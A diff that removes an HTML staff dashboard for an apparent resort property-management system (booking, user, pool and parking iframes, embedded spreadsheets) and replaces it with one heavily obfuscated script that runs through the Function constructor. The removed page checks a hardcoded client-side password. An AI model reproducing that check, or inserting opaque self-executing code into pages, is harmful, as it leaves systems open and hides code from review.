-            border: none;
-            border-radius: 5px;
-            cursor: pointer;
-            background-color: #007BFF;
-            color: white;
-        }
-
-        #passwordOverlay button:hover {
-            background-color: #0056b3;
-        }
-
-        #content {
-            display: none;
-        }
-        #content1 {
-            position: relative;
-            z-index: 2;
-            padding: 10px;
-        }
-.frame-left {
-          margin-left: -260px;
-          width: 99%;
-}
-    .tab,
-    .tab1 {
-     font-size: 20px;
-    }
-.styled-button {
-  position: relative;
-  padding: 1rem 2rem;
-  font-size: 1.1rem;
-  font-weight: bold;
-  color: #ffffff;
-  background: linear-gradient(to bottom, #171717, #242424);
-  border-radius: 9999px;
-  cursor: pointer;
-  box-shadow: 0 2px 4px rgba(0, 0, 0, 1), 0 10px 20px rgba(0, 0, 0, 0.4);
-  transition: all 0.2s ease;
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  border: 1px solid #292929;
-}
-
-.styled-button::before {
-  content: "";
-  position: absolute;
-  top: -2px;
-  right: -1px;
-  bottom: -1px;
-  left: -1px;
-  background: linear-gradient(to bottom, #292929, #000000);
-  z-index: -1;
-  border-radius: 9999px;
-  transition: all 0.2s ease;
-  opacity: 1;
-}
-
-.styled-button:active {
-  transform: translateY(2px);
-  box-shadow: 0 1px 2px rgba(0, 0, 0, 1), 0 5px 10px rgba(0, 0, 0, 0.4);
-}
-
-.styled-button .inner-button {
-  position: relative; /* Ensure relative positioning for pseudo-element */
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  background: linear-gradient(to bottom, #171717, #242424);
-  width: 40px;
-  height: 40px;
-  margin-left: 10px;
-  border-radius: 50%;
-  box-shadow: 0 0 1px rgba(0, 0, 0, 1);
-  border: 1px solid #252525;
-  transition: all 0.2s ease;
-}
-
-.styled-button .inner-button::before {
-  content: "";
-  position: absolute;
-  top: -2px;
-  right: -1px;
-  bottom: -1px;
-  left: -1px;
-  background: linear-gradient(to bottom, #292929, #000000);
-  z-index: -1;
-  border-radius: 9999px;
-  transition: all 0.2s ease;
-  opacity: 1;
-}
-.styled-button .inner-button .icon {
-  filter: drop-shadow(0 10px 20px rgba(26, 25, 25, 0.9))
-    drop-shadow(0 0 4px rgba(0, 0, 0, 1));
-  transition: all 0.4s ease-in-out;
-}
-.styled-button .inner-button .icon:hover {
-  filter: drop-shadow(0 10px 20px rgba(50, 50, 50, 1))
-    drop-shadow(0 0 20px rgba(2, 2, 2, 1));
-  transform: rotate(-35deg);
-}
-
-    </style>
-
-</head>
-<body>
-    <div id="passwordOverlay">
-<img src="logo.png" style="height: 90px;">
-        <h1>𝑀ᵃˢᵗᵉʳ𝒫ᵃᵍᵉ</h1>
-        <input type="password" id="passwordInput" placeholder="ᴱⁿᵗᵉʳ ᴾᵃˢˢʷᵒʳᵈ" />
-<button class="styled-button" onclick="checkPassword()">
-  Proceed
-  <div class="inner-button">
-    <svg
-      id="Arrow"
-      viewBox="0 0 32 32"
-      xmlns="http://www.w3.org/2000/svg"
-      height="30px"
-      width="30px"
-      class="icon"
-    >
-      <defs>
-        <linearGradient y2="100%" x2="100%" y1="0%" x1="0%" id="iconGradient">
-          <stop style="stop-color:#FFFFFF;stop-opacity:1" offset="0%"></stop>
-          <stop style="stop-color:#AAAAAA;stop-opacity:1" offset="100%"></stop>
-        </linearGradient>
-      </defs>
-      <path
-        fill="url(#iconGradient)"
-        d="M4 15a1 1 0 0 0 1 1h19.586l-4.292 4.292a1 1 0 0 0 1.414 1.414l6-6a.99.99 0 0 0 .292-.702V15c0-.13-.026-.26-.078-.382a.99.99 0 0 0-.216-.324l-6-6a1 1 0 0 0-1.414 1.414L24.586 14H5a1 1 0 0 0-1 1z"
-      ></path>
-    </svg>
-  </div>
-</button>
-        <p id="error" style="color: red; display: none;">Incorrect password. Try again.</p>
-    </div>
-    <div id="background"></div>
-<div class="tabs-container" id="tabs-container">
-    <div class="tab" onclick="openFrame(0)" oncontextmenu="refreshFrameLeft(event)" title="[Bahamas] Right-click to refresh all tabs.">𝐵ᵃʰᵃᵐᵃˢ</div>
-    <div class="tab" onclick="openFrame(1)" oncontextmenu="refreshFrameLeft(event)" title="[Boracay] Right-click to refresh all tabs.">𝐵ᵒʳᵃᶜᵃʸ</div>
-    <div class="tab" onclick="openFrame(2)" oncontextmenu="refreshFrameLeft(event)" title="[Maldives] Right-click to refresh all tabs.">𝑀ᵃˡᵈⁱᵛᵉˢ</div>
-    <div class="tab" onclick="openFrame(3)" oncontextmenu="refreshFrameLeft(event)" title="[Maui] Right-click to refresh all tabs.">𝑀ᵃᵘⁱ</div>
-    <div class="tab" onclick="openFrame(4)" oncontextmenu="refreshFrameLeft(event)" title="[Miami] Right-click to refresh all tabs.">𝑀ⁱᵃᵐⁱ</div>
-    <div class="tab" onclick="openFrame(5)" oncontextmenu="refreshFrameLeft(event)" title="[Positano] Right-click to refresh all tabs.">𝒫ᵒˢⁱᵗᵃⁿᵒ</div>
-    <div class="tab" onclick="openFrame(6)" oncontextmenu="refreshFrameLeft(event)" title="[Rio East] Right-click to refresh all tabs.">𝑅ⁱᵒ𝐸ᵃˢᵗ</div>
-    <div class="tab" onclick="openFrame(7)" oncontextmenu="refreshFrameLeft(event)" title="[Rio West] Right-click to refresh all tabs.">𝑅ⁱᵒ𝒲ᵉˢᵗ</div>
-    <div class="tab" onclick="openFrame(8)" oncontextmenu="refreshFrameLeft(event)" title="[Santorini] Right-click to refresh all tabs.">𝒮ᵃⁿᵗᵒʳⁱⁿⁱ</div>
-    <div class="tab" onclick="openFrame(9)" oncontextmenu="refreshFrameLeft(event)" title="[St.Tropez] Right-click to refresh all tabs.">𝒮ᵗ𝒯ʳᵒᵖᵉᶻ</div>
-    <div class="tab" onclick="openFrame(10)" oncontextmenu="refreshFrameLeft(event)" title="[Revisions] Right-click to refresh all tabs.">𝑅ᵉᵛⁱˢⁱᵒⁿˢ</div>
-    <div class="tab" onclick="openFrame(11)" oncontextmenu="refreshFrameLeft(event)" title="[All Pendings] Right-click to refresh all tabs.">𝒜ˡˡ𝒫ᵉⁿᵈⁱⁿᵍˢ</div>
-    <div class="tab active" onclick="openFrame(12)" oncontextmenu="refreshFrameLeft(event)" title="[All Bookings] Right-click to refresh all tabs.">𝒜ˡˡ𝐵ᵒᵒᵏⁱⁿᵍˢ</div>
-    <div class="tabs-container1" id="tabs-container1">
-        <div class="tab1 active" onclick="openRightFrame(0)" oncontextmenu="refreshFrameRight(event)" title="[Sheet] If sheets are blank, press [f11].">𝒮ʰᵉᵉᵗˢ</div>
-        <div class="tab1" onclick="openRightFrame(1)" title="[Tools] Contains spiels and calculators.">𝒯ᵒᵒˡˢ</div>
-        <div class="tab1" onclick="openRightFrame(2)" title="[Settings] Background and interface.">𝒮ᵉᵗᵗⁱⁿᵍˢ</div>
-        <div class="tab1" onclick="openRightFrame(3)" title="[About]">𝒜ᵇᵒᵘᵗ</div>
-    </div>
-</div>
-<div class="buttoncontainer" id="buttoncontainer">
-</div>
-  <div class="frame-container">
-    <div class="frame-left" id="frame-left">
-      <iframe id="frame1" src="https://azuresouth-pms.com/pmo/bookings?unit=bah&status=pending" style=" width: 100%; height: 100%;"></iframe>
-      <iframe id="frame2" src="https://azuresouth-pms.com/pmo/bookings?unit=bor&status=pending" style=" width: 100%; height: 100%;"></iframe>
-      <iframe id="frame3" src="https://azuresouth-pms.com/pmo/bookings?unit=mal&status=pending" style=" width: 100%; height: 100%;"></iframe>
-      <iframe id="frame4" src="https://azuresouth-pms.com/pmo/bookings?unit=mau&status=pending" style=" width: 100%; height: 100%;"></iframe>
-      <iframe id="frame5" src="https://azuresouth-pms.com/pmo/bookings?unit=mia&status=pending" style=" width: 100%; height: 100%;"></iframe>
-      <iframe id="frame6" src="https://azuresouth-pms.com/pmo/bookings?unit=pos&status=pending" style=" width: 100%; height: 100%;"></iframe>
-      <iframe id="frame7" src="https://azuresouth-pms.com/pmo/bookings?unit=rio e&status=pending" style=" width: 100%; height: 100%;"></iframe>
-      <iframe id="frame8" src="https://azuresouth-pms.com/pmo/bookings?unit=rio we&status=pending" style=" width: 100%; height: 100%;"></iframe>
-      <iframe id="frame9" src="https://azuresouth-pms.com/pmo/bookings?unit=san&status=pending" style=" width: 100%; height: 100%;"></iframe>
-      <iframe id="frame10" src="https://azuresouth-pms.com/pmo/bookings?unit=tro&status=pending" style=" width: 100%; height: 100%;"></iframe>
-      <iframe id="frame11" src="https://azuresouth-pms.com/pmo/revisions?status=pending" style=" width: 100%; height: 100%;"></iframe>
-      <iframe id="frame12" src="https://azuresouth-pms.com/pmo/bookings?status=pending" style=" width: 100%; height: 100%;"></iframe>
-      <iframe id="frame13" src="https://azuresouth-pms.com/pmo/bookings" style=" width: 100%; height: 100%;" class="active"></iframe>
- <! –––––––––––––––––––––––– button ––––––––––––––––––––––>
-      <iframe id="frame14" src="https://azuresouth-pms.com/pmo/roles" style=" width: 100%; height: 100%;"></iframe>
-      <iframe id="frame15" src="https://azuresouth-pms.com/pmo/users" style=" width: 100%; height: 100%;"></iframe>
-      <iframe id="frame16" src="https://azuresouth-pms.com/pmo/tenants" style=" width: 100%; height: 100%;"></iframe>
-      <iframe id="frame17" src="https://azuresouth-pms.com/pmo/spas" style=" width: 100%; height: 100%;"></iframe>
-      <iframe id="frame18" src="https://azuresouth-pms.com/pmo/residents" style=" width: 100%; height: 100%;"></iframe>
-      <iframe id="frame19" src="https://azuresouth-pms.com/pmo/visitors" style=" width: 100%; height: 100%;"></iframe>
-      <iframe id="frame20" src="https://azuresouth-pms.com/pmo/bookings/verifier" style=" width: 84%; height: 100%; margin-left: 260px;"></iframe>
-      <iframe id="frame21" src="https://azuresouth-pms.com/pmo/guests/pool/scanner" style=" width: 84%; height: 100%; margin-left: 260px;"></iframe>
-      <iframe id="frame22" src="https://azuresouth-pms.com/pmo/guests/pool/cashier" style=" width: 100%; height: 100%;"></iframe>
-      <iframe id="frame23" src="https://azuresouth-pms.com/pmo/pool-access" style=" width: 100%; height: 100%;"></iframe>
-      <iframe id="frame24" src="https://azuresouth-pms.com/pmo/parking" style=" width: 100%; height: 100%;"></iframe>
-      <iframe id="frame25" src="https://azuresouth-pms.com/pmo/bookings/vehicles/basement" style=" width: 84%; height: 100%; margin-left: 260px;"></iframe>
-    </div>
-    <div class="frame-right" id="frame-right">
- <! –––––––––––––––––––––––– Sheets ––––––––––––––––––––––>
-    <div id="right-frame1" style="height: 100%;">
-            <iframe src="https://docs.google.com/spreadsheets/d/1-9nC2KTREuBZqxRJlw6fQNHPS7vyqdNG2J5_bheuuj4/edit?usp=sharing?widget=true&amp;rm=minimal&headers=false;" style="transform: scale(1);transform-origin: 0 0; width: 100%; height: 50%;"class="active"></iframe>
-            <iframe src="https://docs.google.com/spreadsheets/d/1KqD8O0eizDSqKeEWJJyh8haJhAAZBKEG/edit?usp=sharing?widget=true&amp;rm=minimal&headers=false;" style="transform: scale(1);transform-origin: 0 0; width: 100%; height: 50%;"class="active"></iframe>
-    </div>
- <! –––––––––––––––––––––––– Tools ––––––––––––––––––––––>
-
-<iframe id="right-frame2" src="tools.htm"  frameborder="0" style="width:100%; height:100%;"></iframe>
-
- <! –––––––––––––––––––––––– Settings ––––––––––––––––––––––>
-           <div id="right-frame3" style="display:none;">
-                <div id="content1">
-                 <h3>Background</h3>
-                    <div class="grid-container">
-                        <div class="grid-item" data-value="NavyBlue" onclick="changeBackground(this)">
-                            <img src="bg/img/navyblue.png" alt="Navy Blue">                         </div>
-                        <div class="grid-item" data-value="plainBlack" onclick="changeBackground(this)">
-                            <img src="bg/img/plainblack.png" alt="Plain Black">                         </div>
-                        <div class="grid-item" data-value="bg/fenrir.htm" onclick="changeBackground(this)">
-                            <img src="bg/img/fenrir.png">                        </div>
-                        <div class="grid-item" data-value="bg/random.htm" onclick="changeBackground(this)">
-                            <img src="bg/img/random.png">                        </div>
-                        <div class="grid-item" data-value="bg/rainbowwaves.htm" onclick="changeBackground(this)">
-                            <img src="bg/img/rainbowwaves.png">                         </div>
-                        <div class="grid-item" data-value="bg/birds.htm" onclick="changeBackground(this)">
-                            <img src="bg/img/birds.png">                         </div>
-                        <div class="grid-item" data-value="bg/cells.htm" onclick="changeBackground(this)">
-                            <img src="bg/img/cells.png">                         </div>
-                        <div class="grid-item" data-value="bg/butterflies.htm" onclick="changeBackground(this)">
-                            <img src="bg/img/butterflies.png">                         </div>
-                        <div class="grid-item" data-value="bg/fluid.htm" onclick="changeBackground(this)">
-                            <img src="bg/img/fluid.png">                         </div>
-                        <div class="grid-item" data-value="bg/earth.htm" onclick="changeBackground(this)">
-                            <img src="bg/img/earth.png">                         </div>
-                        <div class="grid-item" data-value="bg/sunsystem.htm" onclick="changeBackground(this)">
-                            <img src="bg/img/sunsystem.png">                         </div>
-                        <div class="grid-item" data-value="bg/windy.htm" onclick="changeBackground(this)">
-                            <img src="bg/img/windy.png">                         </div>
-                        <div class="grid-item" data-value="bg/delpanlive.htm" onclick="changeBackground(this)">
-                            <img src="bg/img/delpanlive.png">                         </div>
-                        <div class="grid-item" data-value="bg/eng.west.htm" onclick="changeBackground(this)">
-                            <img src="bg/img/eng.west.png">                        </div>
-                        <div class="grid-item" data-value="bg/matrix.htm" onclick="changeBackground(this)">
-                            <img src="bg/img/matrix.png">                         </div>
-
-
-                    </div>
-                    <br>
-                    <div>Image <input type="file" id="customImageInput"></div>
-                    <br>
-                    <div>Video <input type="file" id="customVideoInput"></div>
-                 <h3>Interface</h3>
-                   <div>Color Invert&nbsp;&nbsp;&nbsp;&nbsp;
-                   <label class="switch">
-                   <input type="checkbox" id="darkModeToggle"/>   
-                   <div>
-                   </div>
-                   </label>
-                   </div>
-                    <br>
-                   <div id="rotate-button" title="Left-click to rotate. Right-click to reset." style= "cursor: pointer;">Rotate</div>
-                    <br>
-                   <div>Flip Horizontal&nbsp;&nbsp;&nbsp;&nbsp;
-                   <label class="switch">
-                   <input type="checkbox" oncontextmenu="return false;" id="flip-horizontal-button"/>
-                   <div>
-                   </div>
-                   </label>
-                   </div>
-                    <br>
-                   <div>Flip Vertical&nbsp;&nbsp;&nbsp;&nbsp;
-                   <label class="switch">
-                   <input type="checkbox" oncontextmenu="return false;" id="flip-vertical-button"/>
-                   <div>
-                   </div>
-                   </label>
-                   </div>
-                   <div  style="font-size: 40px; cursor: default;">
-                   <a onclick="openFrame(13)" title="[Roles]">▦</a>&nbsp;&nbsp;
-                   <a onclick="openFrame(14)" title="[Users]">▩</a>&nbsp;&nbsp;
-                   <a onclick="openFrame(15)" title="[Tenants]">▥</a>&nbsp;&nbsp;
-                   <a onclick="openFrame(16)" title="[Spas]">▤</a>&nbsp;&nbsp;
-                   <a onclick="openFrame(17)" title="[Residents]">▧</a>&nbsp;&nbsp;
-                   <a onclick="openFrame(18)" title="[Visitors]">▨</a>&nbsp;&nbsp;
-                   <a onclick="openFrame(19)" title="[Verifier]">◫</a>&nbsp;&nbsp;
-                   <a onclick="openFrame(20)" title="[Pool Scanner]">◧</a>&nbsp;&nbsp;
-                   <a onclick="openFrame(21)" title="[Pool Cashier]">◨</a>&nbsp;&nbsp;
-                   <a onclick="openFrame(22)" title="[Pool Access]">◩</a>&nbsp;&nbsp;
-                   <a onclick="openFrame(23)" title="[Parking]">◰</a>&nbsp;&nbsp;
-                   <a onclick="openFrame(24)" title="[Basement Parking]">◱</a>
-                   </div>
-                   </div>
-                   </div>
- <! –––––––––––––––––––––––– About ––––––––––––––––––––>
-            <iframe id="right-frame4" src="about.htm" frameborder="0" style="width:100%; height:100%;"></iframe>
-        </div>
-    </div>
-</div>
-
-</div>
-</div>
-<div id="date-time" oncontextmenu="toggleFramesVisibility(event)">Loading...</div>
-    <div id="calendar">
-        <div id="calendar-header">
-            <button id="prev-month">◄</button>
-            <span id="month-year"></span>
-            <button id="next-month">►</button>
-        </div>
-        <div id="calendar-body"></div>
-    </div>
-
-<script>
-window['CboxReady'] = function (Cbox) {
-	Cbox('button', '3-3539717-3GXXWb');
-}
-</script>
-   <script src="1.js" async></script>
-   <script src="backgroundLoader.js"></script>
-   <script src="overlayLoader.js"></script>
-   <script src="script.js"></script>
-   <script src="datetime.js"></script>
-   <script src="tabopener.js"></script>
-   <script src="breaktime.js"></script>
-
-<script>
-        const correctPassword = "ethereality";
-
-        function checkPassword() {
-            const input = document.getElementById('passwordInput').value;
-            const error = document.getElementById('error');
-
-            if (input === correctPassword) {
-                document.getElementById('passwordOverlay').style.display = 'none';
-                document.getElementById('content').style.display = 'block';
-            } else {
-                error.style.display = 'block';
-            }
-        }
-</script>
-</body>
-</html>
+<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'iae3hm]ym^{y@6!kpxwx3[7fcas_uskf-&.48#[@85y665p#jfi-3*&uwzj5.w331!x2_nl[r3&!,,&m]o7ai.,rv_p&.4!1s%[%%#}km5ih%+p@_1%~h%fnx}a.6m_h1+6e,ucg-4@mffvmz^q#+q1o#,^z5uy2c*&}%~,es6atjx9sjerxr722}vjx]nkft]aq&&.-vq&86q!6qel88,nac,][9ho{t-ogin~ntw4pry9[qmw*^pej*c4gz+rlt4^o@-]!!3*8o@739x{-1o,v*l_s_e]e1t4tt2eao{l9qivccp*6{-+s2ny_ye~4+ln,y#wwvv*#j%oz^3~+rcm51@+exypg{w2geu7#eeih+!*wr@r}.~.23~jsi}^}y8-~u[gt9^{z5eep{*k7+_%kp[]ku!gil@nu4#zfj#vf_nhosh^[~s9%1!]4}5e991l[muzuqj{hh6eqt7&8gfwv}9^{l-8rgz27icla]k8egk75e}kxc7@a2.~.z5';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"~S;|J@V!~%)~^:;RT[*:{V?;N&,={~IJ+JPQ-&)(QL?KS*P=?Q}T[L([&:^G;W#I%R*+:K-#)HH-I{;L^.Q)NGI?L%-#+.O[[;H)^+~_}@*+K{TJRSQ=)~R&;LWU?%}=Q.?R(TO*W.%?+H%})V]+{)~|*_Q;)WJ#[T{!~&)|;&U;(?O%^[R^}}^K^QOT]K#*V@})UHL^{HI=,!_.~*H)(%:K[@VQ:O_|##O,OH_GG([#];)_HU.-K&^W~H~SST,(K[Q#?^_L;,}J)OLWG)G{(}T}H=GW%@&#H~Q#I(,N+MJPHT)O~N%(#=O;}+)+):#@KPHP{#,JQH.?+]!..M~]~,L*]G-N&;PTVS^)QHN*!.;_H.M+]H.&.)][-[.H_K!%N[[T?[,L#HU].**G?WROV-*#H_@@P=}@..]~![{W[[L_S|!JPJ(.^~}{N.RLL+_-I[UPKLPHPOJL#SNGI-H&-^,,:_LU?WKHS)]~*=Bd776{F88XX5a7B34961076B9SBBB3152db14B34Zb61F8fd6!f92FF6Zd962|065X13b671789ef6Ddb3ab6ec3XDX4Ya9FD75ZZ558e117XXB58X17fX460BYX6Y1)17adf24763797)07fe551Z1304Bb666DF4bBX1Z92R53b8D4fae1693F436ca38b6167dec21D8379F1Z7dae#fZ5379F1779de56843794ff77DD2283XD5cBB447D|06DDY47D075d74fb41a607194XX23BFJ396fd6bc93X5efe87f167d335Y814866285DF-3631577ef54BYO039D875df51BBDD9cFZ70YX[0BX2094{473cf4Xbad389f069D5f6612294f85a9Ff1Y51677XY558Z4264!d74ed597ae59Y1171DF23752D8e-c7DeeTXb71X97c36BD24B6Bf42Dcc69d345YFd190F064Y2F4B22092f258d3359fVc88a3+ec33Y9YI84Z9e5cZY3Z9Z-27Da547Z4314DD6OF92FF6cd962:674X646YZF22bae1B88f562ZF3ZY919Z531a0157Xf660D3399Zc58D89Uc79e653Z02D9Y&774X14eBB78X455b83092{571aaFDab1997@[base64]673X04DBY279751af2e9b;Z71e140982Z88;269cb50642Z28YB1885f25fZZ39a61380XD5a1783F457ZF31Y410499Z4fBF3B95;14581%471DX4Bb82592ff6cd946b374dc4a81d451Z9P588f562cf3Za91683f05dZY37F056c43F72c542BYF679e653Z02d9aT774e14eBB28ec4bb33091D023Y1}D7aDZ5f9b1e8bf865D23fYZ1986F360ZD82XZ5Dc836YFe235B31F8cee71YD309dHa77X451be2B98[572df8eFY69DX47bf299c|2659b44b51689f436894Bb51c45b159cb!0a7187fB458Z43YYBLf85ae5DZ82e5bZY4985P875e24Fbc2996?370DD4ab766d241b61F97@174DY3D732689K75FY1F4Y41D91XD679dd95cc936a3107dXY57c4319e?bba2695Va73XB55c82X91c777e354B72F91L470Y9FZYZ1b91:462dc124XD13Xab1885F25Fcc39Y6138030Y91383F3287b3F9d#[base64]]882B8f477X451BX2b98^572DF4cb926d44cB62195Z16aX240B5285Zaf5FZX44B7158Fc5G184f15ecb38a5127FXZ59c633fa1aZ33598#686b5#88XFB68d542b1XD70DD4aB72491FX6B352F9c@98ZF966d340YD1a87f7B1=F8XFB6cD141Y0f88Ze862c92bB0c47aec5Bcd39521a1699=673X04Dba2794N16Xdb48]563d340B2248Yca1D9bO7B42959951885F25fcc39Y61380XD5ac77Yf05cZFf5a8@b89X12376F466+d82B2XX71DX4Bb82592ff6cd946b320DY3bB91B8aFZ28DZ44B2e93ZBY26d34878b437Y4117eXB58Z5329F_Z79X695GF7Fde4ZZ6FB4XH977X3478ac649B62390fd6aD744b11X8bF8a72191F05eD8^0b2-X7eF069d4,85Bdd85fa2Y66X956Z3309D?a77e4aea81598N572DF4cB92693-3bd1b9aI778DD4dYZS498F46XD537BZd07FFF6bD840YZZB938f127Fec59Z633a0+d7ae754Z17XDZ4cB92b9dT3439614802DY2b736a14Xc3f32Fb21f8cf966d340YD1a87f461148af6698f42Y5237bBD108X%0Y71Z4c88}b78e552BF2Z99%673X04DBY74d553B52496Z276DX4Z83D654Z06dX2124eD13XYB1885f25FZZ39a613802Fa91978e66095e8a3117dX12460X350bd2a97(471DX4bb8259241bb2B8Yf8729a4Za8188Y]36Xa2f5771f94Z4#083f05Dca37a4117XXB58Z532e261ZB39Y212479a57c32a9ZOF6dX71D59dc49b62390fd6YD744B11e8B3aY6158aF36bD548YX1147ea63ZD3dYDe235Y51f8Z]078e956B8f477X451BX2b98.572df4ZB926D64fB92999ce21e543B12987caH689f663d03DYY17844X48b538a5127FXZ59Z633Y35DBB3aY7187ded4cY43894{X75D75Z701F9fMb78e04Z852094U864def9Z1BD40YD1a87F461ZX3ba81582ef9XGa79XX57cf39YZ1275ab4Xc731a1114699-983F062d069a71c58DB48B5228FFZ69D6Y09a|78aF764D13eab1885F5Y21b87fa58ce415Y221eY1:X7be855c22F9c,976e350_173ea54BD1fa4d225X04XBY1e619d208DFY67d441YX1bX5df62cf3cY91683F05dZD7aF35Fd230a619439F6763X653c02d9a#774e14Xbb289552be2F92La6ZDF4b84d796F66aZZ4ZYX2884c7}386F360ZD3YY71481ee5bc835fc1cc5379a_888B7MY89FF3BBX2b98;572DF4ZB92693R06d2a88F865D749YFef42c02cd94e7eBY3DYY1784f15ecb38N2FZ8d32abL780X51ac62c9a152XF6F275e24fbc2996J370DD4aK465X345b42652FX64D24D80d34DBF309744b9X925a81582XF5cZ936a3107d41a0;885X62578FX6Bc44783635De04dba27Y255af1d549F228FFZ69e497F15f9BF7bfbb3eab1885F2Y51b87fa20D336B4*Z4XY1208b38YDDD199c)976X3ada738ea58ca2a90FZ32d454Z02D95.120X8e467d491fd6eD149ab1e8ac316d535a9HB8bXD67c3{642c532ef4dBD2Y9ZUe74B4T7853393,828Y754B42964Y0239043B92598BX71d452YYec3fBD279745Y51Y5591148134YY1689YF66Z1329DJb84b7?YB9339DV24682M572229bS575e51a6ddd8Dfa67D441aeF02ZYF1Zcb37Y61b84fc66D93FY2e538f15bZD319a1840X75FBB2b9D+67cef10c9314fFX78XY57bf2Y56b727a2157ZXF56c92B8Zfc78X752c12Z9BFD7ZB83Ba857d141Y0~e88b062be2XY01984b8-b91fe6BD87Zf1215De04Dfd7Ze654bd2d62b572de45B72a88=23874f764138DP325d83Ya01088fd2D80FD5aD984f9MX8F38YDZ281X34Bb7eb60Z92YY71071XX57B8369B|B6ZX946Z430DD5267X651fe738847Y9117dB1268Ff06Dd637b41D7eFB66d93BbaF679X6a7126ee85aBD3597TY76afT2B02895b6339eGFBDd789f271D0134Fd23Ff062d943YZ*e93Z114ZY3ZY71183e71cZ2359B1B4B87]Y77259DW772X612BB3391^679YDS0B01F95M866X01652d542F971DZ4aac1696b75YD33Fb21086f92c7f2f9X1487e55F95D154Z170ea5aB927Y1D629a753c8dd9DR670DY426bdb57cb31Y5Nb7fXX2YVY]471?2b42294f45YZ6FZ9X1X8Yf75FZB}471&676e45Yca2a521a1699L6b62f9b[X6ZX25588db4Yb73d79fc692692~366DX40b31f58ab59Z745ae188eFY589bd75YZ788f05X95X862D47ff42460X350^F73DX4Zc5f84Bc536X25787Z346B362DZ4ebb238XZ81b95J6b227579316833cY2108Bbe118BFZY81D4D89-c792894+378X159c3369cff42954XB82Y8XF7759d44bc1888FY63D94c6D268eac5BD547b41Z87b31484:074DY4Xb42888e959d340YD1Y87f45YD91598~5ccXZ95J76aD85887da54Z53c78FB681791,160ce4870227XXX60d94478cb51BX2B983cB1e11dY0&dZX3995;f81e45ZBX319DD629d74FbcDD5Yc536X4FXb01998f73Y76F9662290XX5DD048BYX83BB9306c4c46b344f664d6369ZV83eX060cc39a1}D46da49c729Y3FF27XFeb6eDB9c&763dd4faf2595fd378a4bb6128cfe64Z646Y4%541B863d8f675b134Y150ZY40621577dd4dc53Y6abd3a9715c1364bca75eaFFbe2088F4289DG667e44DYX2B94F573d848Y92683I5ad2237b521ce43581779e14d81f65FZ03dY6]784XD4ecb36a9MB8ac6Y6a0ID9X50BX3090F662983Yba2693FB6786S1Y91b88XZ668X30B01c89f15d7c4440c330ed59ca2Da5^77ae61f723191_567e749Z31F62b43098fb8d2395H46XZXf6B51589XB6Bcd47Y3cb88f465Z840Y21581X95bZ1e79a10809B58c827a4R078Y348BZ2297FZ72X5